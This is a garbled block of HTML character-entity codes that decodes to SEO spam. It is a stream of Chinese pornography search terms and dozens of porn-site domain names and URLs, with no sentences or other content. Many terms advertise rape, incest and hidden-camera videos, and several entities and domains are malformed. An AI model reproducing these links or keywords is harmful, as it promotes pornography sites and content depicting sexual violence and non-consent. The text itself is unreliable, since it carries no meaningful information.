&#122;&#104;&#105;&#54;&#57;&#46;&#67;&#79;&#77;&#56;&#53;&#112;&#111;&#114;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#50;&#51;&#49;&#53;&#56;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22270;&#21306;&#49;&#48;&#54;&#80;&#80;&#26085;&#26412;&#30005;&#24433;&#33394;&#36924;&#40657;&#20154;&#20234;&#20154;&#29233;&#29233;&#35270;&#39057;&#24378;&#22904;&#20081;&#20262;&#20122;&#27954;&#33394;&#22270;&#32593;&#31449;&#88;&#88;&#27572;&#32654;&#88;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#121;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#8758;&#47;&#47;&#99;&#103;&#48;&#50;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#117;&#121;&#52;&#55;&#46;&#67;&#79;&#77;&#30007;&#22899;&#27745;&#27745;&#27745;&#22269;&#20135;&#24615;&#29467;&#20132;&#32;&#88;&#88;&#32;&#20081;&#21160;&#28459;&#22312;&#32447;&#40635;&#35910;&#20813;&#36153;&#30475;&#21306;&#19968;&#21306;&#20108;&#87;&#87;&#87;&#46;&#97;&#105;&#115;&#112;&#97;&#110;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#113;&#116;&#50;&#49;&#48;&#46;&#67;&#79;&#77;&#22235;&#34382;&#20986;&#21697;&#24517;&#23646;&#31934;&#21697;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#33394;&#21448;&#28287;&#87;&#87;&#87;&#46;&#116;&#98;&#54;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#31934;&#21697;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#32447;&#23567;&#35828;&#19996;&#20140;&#28909;&#31934;&#21697;&#50;&#21306;&#24378;&#22904;&#21160;&#28459;&#32654;&#22899;&#30340;&#36719;&#20214;&#19979;&#36733;&#87;&#87;&#87;&#46;&#52;&#56;&#55;&#119;&#119;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#112;&#121;&#115;&#104;&#100;&#46;&#67;&#79;&#77;&#28909;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#22312;&#32447;&#32593;&#31449;&#27431;&#27954;&#33394;&#33394;&#32593;&#35270;&#39057;&#19997;&#34972;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#118;&#118;&#109;&#109;&#109;&#109;&#50;&#56;&#46;&#88;&#89;&#90;&#89;&#80;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#20599;&#25293;&#20013;&#22269;&#106;&#106;&#98;&#98;&#120;&#120;&#120;&#120;&#120;&#46;&#119;&#111;&#109;&#22827;&#22971;&#20132;&#27426;&#35270;&#39057;&#26691;&#33457;&#23707;&#23567;&#32593;&#31449;&#87;&#87;&#87;&#46;&#54;&#50;&#48;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#98;&#105;&#51;&#48;&#56;&#46;&#67;&#79;&#77;&#26085;&#38889;&#32654;&#22899;&#40644;&#29255;&#25773;&#25918;&#8730;&#2282#22825;&#22530;&#22312;&#32447;&#30475;&#27745;&#56;&#56;&#31119;&#21033;&#23548;&#33322;&#57;&#57;&#100;&#104;&#115;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#57;&#52;&#97;&#46;&#67;&#79;&#77;&#20122;&#24030;&#30005;&#24433;&#20813;&#36153;&#35270;&#39057;&#22812;&#22812;&#21992;&#33394;&#24433;&#38498;&#25171;&#39134;&#26426;&#35270;&#39057;&#35199;&#29916;&#24433;&#38899;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#57;&#121;&#100;&#118;&#100;&#46;&#67;&#79;&#77;&#27431;&#32654;&#21478;&#31867;&#23567;&#35828;&#20599;&#25293;&#28608;&#24773;&#35270;&#39057;&#23429;&#30007;&#32593;&#39029;&#20037;&#20037;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#23569;&#22919;&#33258;&#25293;&#35270;&#39057;&#87;&#87;&#87;&#46;&#121;&#121;&#122;&#122;&#57;&#48;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#115;&#101;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#110;&#117;&#106;&#105;&#122;&#90;&#19977;&#32423;&#29255;&#20013;&#25991;&#107;&#107;&#107;&#50;&#48;&#48;&#46;&#67;&#67;&#67;&#65;&#79;&#76;&#73;&#85;&#83;&#72;&#69;&#81;&#85;&#50;&#48;&#49;&#48;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#112;&#46;&#108;&#111;&#108;&#22970;&#22970;&#31389;&#20154;&#20307;&#33394;&#32858;&#31389;&#31389;&#87;&#87;&#87;&#27611;&#29255;&#52;&#52;&#51;&#56;&#120;&#25104;&#20154;&#33300;&#19979;&#38754;&#35270;&#39057;&#87;&#87;&#87;&#46;&#53;&#121;&#122;&#122;&#53;&#46;&#99;&#111;&#110;&#108;&#117;&#108;&#117;&#108;&#117;&#97;&#118;&#98;&#110;&#98;&#110;&#57;&#57;&#56;&#110;&#110;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#117;&#56;&#51;&#46;&#67;&#79;&#77;&#20081;&#20262;&#50;&#53;&#23681;&#29255;&#100;&#102;&#121;&#107;&#57;&#49;&#46;&#67;&#79;&#77;&#55;&#55;&#56;&#56;&#106;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#107;&#107;&#112;&#50;&#55;&#105;&#46;&#84;&#79;&#80;&#27431;&#32654;&#20869;&#23556;&#19968;&#21306;&#87;&#87;&#87;&#46;&#115;&#101;&#108;&#97;&#110;&#103;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#66;&#66;&#50;&#53;&#54;&#46;&#67;&#79;&#77;&#36229;&#30896;&#23548;&#33322;&#22312;&#32447;&#74;&#117;&#108;&#105;&#97;&#26080;&#30721;&#22312;&#32447;&#87;&#87;&#87;&#51;&#54;&#56;&#120;&#102;&#46;&#67;&#67;&#57;&#49;&#22909;&#28526;&#23556;&#31934;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#56;&#120;&#120;&#121;&#54;&#46;&#99;&#105;&#109;&#87;&#87;&#87;&#46;&#98;&#108;&#109;&#54;&#46;&#88;&#89;&#90;&#22825;&#22825;&#24819;&#22825;&#22825;&#26469;&#22825;&#22825;&#35201;&#22825;&#22825;&#25805;&#87;&#87;&#87;&#46;&#51;&#56;&#98;&#116;&#98;&#116;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#105;&#108;&#117;&#54;&#54;&#46;&#67;&#79;&#77;&#22823;&#39578;&#36924;&#40644;&#29255;&#55;&#56;&#97;&#105;&#97;&#118;&#58;&#67;&#79;&#77;&#39578;&#34382;&#35270;&#39057;&#40644;&#33394;&#32593;&#31449;&#33394;&#33394;&#33394;&#33394;&#27442;&#57;&#57;&#22269;&#20135;&#22899;&#29983;&#32;&#20132;&#19997;&#34972;&#31354;&#22992;&#22899;&#31070;&#23567;&#35828;&#33609;&#22312;&#32447;&#57;&#49;&#87;&#87;&#87;&#20037;&#20037;&#20037;&#21320;&#22812;&#24212;&#29992;&#32654;&#22899;&#34987;&#24378;&#22904;&#22312;&#32447;&#23556;&#31934;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#30475;&#29255;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#97;&#57;&#48;&#46;&#67;&#79;&#77;&#20016;&#28385;&#32769;&#29087;&#22909;&#22823;&#66;&#66;&#66;&#20122;&#27954;&#33394;&#22270;&#32;&#80;&#87;&#87;&#87;&#46;&#120;&#110;&#45;&#45;&#56;&#53;&#117;&#117;&#117;&#45;&#50;&#116;&#51;&#100;&#100;&#46;&#67;&#79;&#77;&#30007;&#25554;&#22899;&#19979;&#38754;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#88;&#88;&#88;&#50;&#48;&#49;&#53;&#22312;&#32447;&#35266;&#30475;&#29233;&#33394;&#23548;&#33322;&#32;&#87;&#87;&#87;&#46;&#97;&#105;&#115;&#101;&#54;&#46;&#67;&#79;&#77;&#32;&#46;&#46;&#46;&#87;&#87;&#87;&#46;&#104;&#121;&#55;&#117;&#46;&#67;&#79;&#77;&#22823;&#40481;&#24052;&#25554;&#20837;&#23567;&#31348;&#35270;&#39057;&#21475;&#20132;&#39321;&#34121;&#35270;&#39057;&#87;&#87;&#87;&#46;&#112;&#49;&#112;&#51;&#32;&#67;&#79;&#77;&#27431;&#32654;&#26085;&#20135;&#22269;&#20135;&#20081;&#27431;&#32654;&#26085;&#38889;&#24615;&#29233;&#30196;&#27721;&#30005;&#36710;&#113;&#113;&#122;&#122;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#22235;&#34382;&#98;&#115;&#51;&#52;&#53;&#99;&#48;&#109;&#87;&#87;&#87;&#46;&#104;&#97;&#110;&#105;&#109;&#101;&#49;&#46;&#67;&#79;&#77;&#33609;&#27060;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#54;&#51;&#56;&#56;&#116;&#116;&#46;&#67;&#79;&#77;&#38144;&#39746;&#32654;&#22899;&#22270;&#24211;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#20813;&#36153;&#19979;&#36733;&#57;&#51;&#51;&#51;&#49;&#50;&#46;&#46;&#67;&#79;&#77;&#57;&#49;&#33395;&#33310;&#27809;&#36974;&#25377;&#21448;&#31895;&#21448;&#38271;&#21448;&#29467;&#30340;&#24615;&#35270;&#39057;&#55;&#55;&#55;&#40644;&#33394;&#24433;&#38498;&#25171;&#39134;&#26426;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#106;&#114;&#104;&#100;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#111;&#97;&#111;&#103;&#97;&#110;&#46;&#67;&#79;&#77;&#53;&#53;&#57;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#110;&#57;&#57;&#54;&#54;&#98;&#98;&#46;&#67;&#79;&#77;&#109;&#121;&#50;&#51;&#50;&#51;&#46;&#67;&#79;&#77;&#38889;&#22269;&#31119;&#21033;&#30005;&#24433;&#52;&#48;&#46;&#53;&#48;&#46;&#54;&#48;&#36335;&#32769;&#39578;&#19968;&#21306;&#112;&#112;&#121;&#121;&#122;&#121;&#46;&#99;&#111;&#110;&#51;&#57;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#46;&#57;&#57;&#67;&#67;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#47;&#46;&#50;&#50;&#51;&#54;&#54;&#47;&#46;&#110;&#111;&#109;&#29702;&#35770;&#19968;&#32423;&#40644;&#33394;&#32593;&#31449;&#54;&#57;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#54;&#52;&#101;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#53;&#119;&#117;&#108;&#97;&#110;&#103;&#44;&#67;&#79;&#77;&#109;&#114;&#50;&#51;&#54;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#25554;&#98;&#98;&#20154;&#20154;&#25805;&#20154;&#20154;&#25273;&#33394;&#29255;&#87;&#87;&#87;&#46;&#115;&#111;&#117;&#115;&#104;&#117;&#98;&#97;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#107;&#97;&#55;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#12290;&#50;&#57;&#48;&#98;&#98;&#101;&#101;&#12290;&#67;&#48;&#109;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#107;&#107;&#119;&#46;&#67;&#79;&#77;&#32654;&#22899;&#33258;&#24944;&#23548;&#33322;&#36825;&#37324;&#26377;&#31934;&#21697;&#35270;&#39057;&#25105;&#23601;&#68;&#97;&#115;&#101;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#116;&#97;&#111;&#53;&#53;&#46;&#99;&#111;&#110;&#22269;&#20135;&#26143;&#31354;&#65;&#86;&#120;&#121;&#55;&#55;&#55;&#56;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#97;&#118;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#66;&#67;&#68;&#46;&#67;&#79;&#77;&#22823;&#32966;&#104;&#104;&#104;&#31119;&#21033;&#65;&#66;&#65;&#66;&#50;&#50;&#52;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#53;&#107;&#97;&#118;&#46;&#88;&#89;&#90;&#22909;&#23628;&#19968;&#21306;&#22899;&#22899;&#22312;&#32447;&#35270;&#39057;&#21320;&#22812;&#30007;&#20813;&#36153;&#35270;&#39057;&#55;&#54;&#88;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#115;&#99;&#115;&#99;&#46;&#67;&#79;&#77;&#26032;&#32593;&#31449;&#22312;&#32447;&#19968;&#21306;&#19977;&#21306;&#22235;&#21306;&#20135;&#21697;&#21160;&#28459;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#55;&#40644;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#25773;&#25918;&#84;&#77;&#51;&#55;&#46;&#99;&#110;&#21999;&#21999;&#21834;&#21834;&#54;&#54;&#25720;&#35270;&#39057;&#85;&#85;&#30007;&#20154;&#25277;&#25554;&#32654;&#22899;&#29190;&#30772;&#32593;&#22336;&#57;&#56;&#53;&#107;&#67;&#67;&#87;&#87;&#87;&#46;&#115;&#101;&#49;&#54;&#56;&#35270;&#39057;&#49;&#48;&#48;&#65;&#86;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#56;&#55;&#103;&#103;&#53;&#50;&#53;&#24433;&#38498;&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#21382;&#21490;&#20813;&#36153;&#22235;&#106;&#29255;&#35270;&#39057;&#87;&#87;&#87;&#46;&#107;&#112;&#49;&#55;&#112;&#46;&#84;&#79;&#80;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#57;&#57;&#66;&#46;&#105;&#99;&#117;&#57;&#49;&#112;&#56;&#53;&#55;&#46;&#88;&#89;&#90;&#50;&#107;&#46;&#104;&#97;&#111;&#57;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#109;&#109;&#46;&#67;&#79;&#77;&#52;&#52;&#51;&#56;&#88;&#25104;&#20154;&#33394;&#72;&#37326;&#33457;&#20813;&#36153;&#35266;&#30475;&#54;&#49;&#56;&#72;&#68;&#21397;&#25152;&#22312;&#32447;&#35270;&#39057;&#53;&#50;&#49;&#110;&#48;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#53;&#113;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#49;&#48;&#48;&#48;&#30007;&#20154;&#29609;&#22899;&#20154;&#22806;&#38452;&#26080;&#39532;&#36187;&#20811;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#46;&#53;&#53;&#88;&#88;&#65;&#65;&#46;&#67;&#79;&#77;&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#55;&#49;&#49;&#101;&#110;&#46;&#67;&#79;&#77;&#33609;&#33609;&#32593;&#22336;&#26368;&#26032;&#20869;&#23556;&#87;&#87;&#87;&#46;&#52;&#56;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#107;&#105;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31038;&#21306;&#49;&#56;&#74;&#74;&#22269;&#20135;&#26080;&#30721;&#19987;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#33394;&#65;&#65;&#33394;&#27745;&#35270;&#39057;&#39578;&#34382;&#97;&#118;&#22312;&#32447;&#20154;&#20154;&#36481;&#20154;&#20154;&#22971;&#106;&#106;&#122;&#106;&#106;&#122;&#26085;&#26412;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#21320;&#22812;&#87;&#87;&#87;&#46;&#57;&#97;&#105;&#97;&#105;&#26085;&#26412;&#20154;&#20081;&#20262;&#88;&#87;&#87;&#87;&#46;&#56;&#49;&#103;&#97;&#111;&#121;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#117;&#32;&#53;&#54;&#32;&#120;&#32;&#121;&#32;&#122;&#20234;&#20154;&#32593;&#22312;&#32447;&#25773;&#25918;&#32769;&#27721;&#97;&#118;&#46;&#67;&#79;&#77;&#98;&#98;&#105;&#67;&#67;&#46;&#99;&#111;&#110;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#112;&#121;&#112;&#112;&#46;&#110;&#101;&#116;&#47;&#49;&#49;&#49;&#27431;&#32654;&#25104;&#20154;&#32593;&#31449;&#22812;&#22812;&#22812;&#22812;&#21095;&#22330;&#20013;&#25991;&#23383;&#24149;&#32;&#50;&#48;&#49;&#57;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#50;&#57;&#100;&#51;&#52;&#46;&#67;&#79;&#77;&#20108;&#23467;&#20809;&#97;&#116;&#105;&#100;&#52;&#52;&#49;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#40644;&#29255;&#106;&#103;&#87;&#87;&#87;&#46;&#112;&#97;&#110;&#103;&#120;&#105;&#97;&#111;&#98;&#97;&#111;&#101;&#114;&#46;&#67;&#79;&#77;&#33394;&#26080;&#26497;&#21478;&#31867;&#39578;&#36924;&#19997;&#34972;&#31881;&#23273;&#65;&#86;&#68;&#118;&#56;&#49;&#44;&#67;&#79;&#77;&#21866;&#21866;&#21866;&#20869;&#23556;&#35270;&#39057;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20154;&#20154;&#27704;&#20037;&#20837;&#21475;&#97;&#112;&#112;&#22823;&#20840;&#87;&#87;&#87;&#46;&#97;&#57;&#102;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#57;&#55;&#51;&#46;&#67;&#79;&#77;&#113;&#113;&#113;&#98;&#98;&#98;&#51;&#51;&#46;&#67;&#79;&#77;&#112;&#112;&#112;&#104;&#46;&#112;&#119;&#27491;&#33021;&#37327;&#28073;&#28073;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#120;&#67;&#67;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#54;&#110;&#104;&#54;&#54;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#109;&#109;&#120;&#120;&#120;&#46;&#67;&#79;&#77;&#119;&#119;&#49;&#50;&#46;&#121;&#120;&#115;&#104;&#105;&#112;&#105;&#110;&#54;&#54;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#117;&#100;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#117;&#116;&#100;&#111;&#119;&#110;&#46;&#67;&#79;&#77;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#22235;&#34382;&#36924;&#87;&#87;&#87;&#97;&#118;&#97;&#118;&#57;&#49;&#49;&#24615;&#24863;&#40657;&#36924;&#34987;&#25554;&#39578;&#36924;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#20037;&#33609;&#31119;&#21033;&#23548;&#33322;&#52;&#52;&#51;&#56;&#44;&#23567;&#31348;&#44;&#21320;&#22812;&#25104;&#20154;&#33609;&#20037;&#57;&#57;&#114;&#101;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#36719;&#20214;&#115;&#115;&#115;&#35270;&#39057;&#22312;&#32447;&#20122;&#27954;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#51;&#48;&#48;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#119;&#46;&#52;&#52;&#52;&#52;&#46;&#40644;&#33394;&#26085;&#26412;&#23569;&#22919;&#97;&#97;&#97;&#97;&#97;&#38738;&#38738;&#35270;&#39057;&#87;&#87;&#87;&#46;&#113;&#109;&#55;&#56;&#46;&#113;&#109;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#55;&#55;&#55;&#55;&#99;&#111;&#110;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#26377;&#31895;&#21448;&#22823;&#21448;&#29467;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#107;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22825;&#22530;&#32593;&#22312;&#32447;&#56;&#57;&#49;&#121;&#101;&#121;&#101;&#115;&#101;&#20122;&#27954;&#24615;&#29233;&#112;&#112;&#87;&#87;&#87;&#46;&#106;&#100;&#51;&#52;&#46;&#67;&#67;&#28139;&#20081;&#27431;&#32654;&#32769;&#22919;&#87;&#87;&#87;&#46;&#102;&#53;&#52;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#32;&#99;&#104;&#97;&#111;&#98;&#105;&#46;&#116;&#118;&#109;&#46;&#57;&#50;&#51;&#118;&#111;&#100;&#46;&#67;&#79;&#77;&#110;&#101;&#119;&#120;&#120;&#120;&#50;&#52;&#46;&#67;&#79;&#77;&#77;&#77;&#49;&#51;&#49;&#32654;&#22899;&#22270;&#20840;&#20122;&#27954;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#57;&#55;&#53;&#46;&#67;&#79;&#77;&#27431;&#32654;&#25805;&#36924;&#35270;&#39057;&#109;&#109;&#52;&#55;&#56;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#56;&#102;&#102;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#55;&#56;&#56;&#46;&#108;&#97;&#26085;&#26412;&#40644;&#33394;&#32593;&#31449;&#104;&#46;&#49;&#56;&#31105;&#51;&#100;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#56;&#110;&#46;&#84;&#79;&#80;&#72;&#84;&#53;&#52;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#101;&#101;&#101;&#101;&#46;&#67;&#79;&#77;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#30475;&#29255;&#20013;&#22806;&#40644;&#33394;&#35270;&#39057;&#22270;&#29255;&#20122;&#27954;&#33394;&#22270;&#121;&#106;&#115;&#112;&#119;&#51;&#54;&#46;&#67;&#79;&#77;&#53;&#49;&#115;&#111;&#117;&#106;&#117;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22827;&#22971;&#31934;&#21697;&#20869;&#23556;&#57;&#53;&#35270;&#39057;&#31119;&#21033;&#31038;&#40644;&#29255;&#87;&#87;&#87;&#46;&#115;&#117;&#115;&#117;&#51;&#56;&#46;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#57;&#50;&#29408;&#29408;&#33401;&#22812;&#22812;&#29233;&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;&#26085;&#38889;&#26080;&#30721;&#101;&#100;&#50;&#107;&#22823;&#39321;&#34121;&#97;&#118;&#25163;&#26426;&#19981;&#21345;&#22312;&#32447;&#50;&#50;&#50;&#65;&#118;&#40657;&#20154;&#25805;&#26352;&#22834;&#20154;&#57;&#49;&#26032;&#20837;&#21475;&#20320;&#25026;&#30340;&#87;&#87;&#87;&#46;&#57;&#51;&#24178;&#22942;&#46;&#67;&#48;&#109;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#120;&#50;&#57;&#46;&#67;&#79;&#77;&#119;&#119;&#101;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#97;&#105;&#46;&#67;&#79;&#77;&#33298;&#26381;&#20869;&#23556;&#112;&#51;&#98;&#118;&#105;&#112;&#109;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#102;&#50;&#52;&#51;&#102;&#46;&#67;&#79;&#77;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20570;&#30495;&#29233;&#31389;&#31389;&#24433;&#38498;&#21320;&#22812;&#30475;&#29255;&#215;&#88;&#54;&#57;&#26085;&#26412;&#24615;&#29233;&#21478;&#31867;&#54;&#57;&#99;&#97;&#111;&#107;&#107;&#46;&#99;&#97;&#109;&#118;&#46;&#115;&#109;&#109;&#121;&#51;&#54;&#53;&#46;&#67;&#79;&#77;&#56;&#56;&#120;&#120;&#46;&#105;&#110;&#102;&#101;&#56;&#120;&#56;&#120;&#20037;&#29238;&#22269;&#20135;&#21478;&#31867;&#72;&#68;&#87;&#87;&#87;&#46;&#53;&#55;&#56;&#46;&#67;&#79;&#77;&#27611;&#29255;&#87;&#87;&#87;&#46;&#112;&#117;&#53;&#57;&#54;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22823;&#22902;&#24615;&#29233;&#28608;&#24773;&#32654;&#22269;&#21313;&#27425;&#31934;&#21697;&#31119;&#21033;&#23548;&#33322;&#40644;&#29255;&#65;&#87;&#22312;&#29616;&#30475;&#57;&#57;&#50;&#100;&#100;&#57;&#57;&#46;&#88;&#89;&#90;&#26085;&#26412;&#19977;&#32423;&#32593;&#31449;&#20013;&#25991;&#23383;&#24149;&#27431;&#24030;&#33394;&#27442;&#20037;&#20037;&#23159;&#23159;&#113;&#105;&#110;&#33394;&#32593;&#31449;&#47;&#25805;&#32654;&#22899;&#22823;&#22902;&#12290;&#25805;&#36924;&#12290;&#32654;&#22899;&#22823;&#98;&#24615;&#29233;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#27700;&#29275;&#35270;&#39057;&#33394;&#40644;&#32593;&#31449;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#20122;&#27954;&#119;&#30721;&#20813;&#36153;&#107;&#107;&#107;&#115;&#111;&#33394;&#23548;&#33322;&#87;&#87;&#87;&#46;&#54;&#54;&#112;&#112;&#57;&#56;&#46;&#88;&#89;&#90;&#103;&#97;&#121;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#40657;&#19997;&#32654;&#22899;&#34987;&#26080;&#22871;&#20869;&#23556;&#22812;&#24651;&#27597;&#29399;&#108;&#117;&#57;&#57;&#50;&#50;&#46;&#105;&#99;&#117;&#27431;&#32654;&#24615;&#29233;&#102;&#102;&#33300;&#25805;&#87;&#87;&#87;&#46;&#52;&#57;&#55;&#54;&#115;&#101;&#97;&#118;&#87;&#87;&#87;&#62;&#51;&#51;&#115;&#101;&#97;&#118;&#60;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#26085;&#38889;&#29087;&#22899;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#32;&#104;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#106;&#104;&#121;&#119;&#100;&#46;&#67;&#79;&#77;&#55;&#54;&#115;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#107;&#107;&#107;&#107;&#107;&#26085;&#38889;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#40644;&#98;&#116;&#22825;&#22530;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#121;&#121;&#122;&#120;&#46;&#67;&#79;&#77;&#119;&#116;&#102;&#112;&#97;&#115;&#115;&#27431;&#32654;&#49;&#56;&#39640;&#28165;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#24615;&#33394;&#22235;&#33394;&#65;&#118;&#57;&#52;&#55;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#122;&#111;&#111;&#115;&#107;&#111;&#111;&#108;&#44;&#99;&#111;&#110;&#97;&#118;&#108;&#97;&#110;&#103;&#20122;&#27954;&#20122;&#27954;&#22269;&#20135;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#52;&#21306;&#20037;&#20037;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#98;&#122;&#53;&#53;&#53;&#46;&#88;&#89;&#90;&#46;&#115;&#113;&#57;&#54;&#51;&#46;&#67;&#79;&#77;&#65;&#86;&#53;&#53;&#54;&#54;&#87;&#87;&#87;&#46;&